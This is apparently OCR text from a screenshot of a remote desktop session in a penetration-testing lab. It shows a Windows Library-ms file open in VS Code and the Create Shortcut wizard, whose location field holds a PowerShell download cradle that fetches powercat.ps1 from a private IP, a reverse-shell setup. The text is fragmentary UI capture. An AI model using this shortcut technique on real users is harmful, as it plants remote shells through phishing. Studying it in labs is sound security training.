 FreeRDP: 192.168.112.194
Recycle Bin
Microsoft
Edge
Visual Studio
Code
tiddies
New shortcut
File Edit Selection View Go Run ···
tiddies.Library-ms - Desktop - Visual Studi...
tiddies.Library-ms
tiddies.Library-ms
1 <?xml version="1.0" encoding="UTF-8"?>
2 <libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
3
4
5
6
7
8
9
10
11
12
13
14
15
16 g4b
17
18
19
20
Create Shortcut
What item would you like to create a shortcut for?
This wizard helps you to create shortcuts to local or network programs, files, folders, computers, or
Internet addresses.
Type the location of the item:
n.Net.WebClient).DownloadString('http://192.168.45.232:80/powercat.ps1');
Browse...
Click Next to continue.
Next
Cancel
0 0
Ln 1, Col 1 (2383 selected) Spaces: 2 UTF-8 CRLF XML
55°F
Mostly cloudy
Mon
4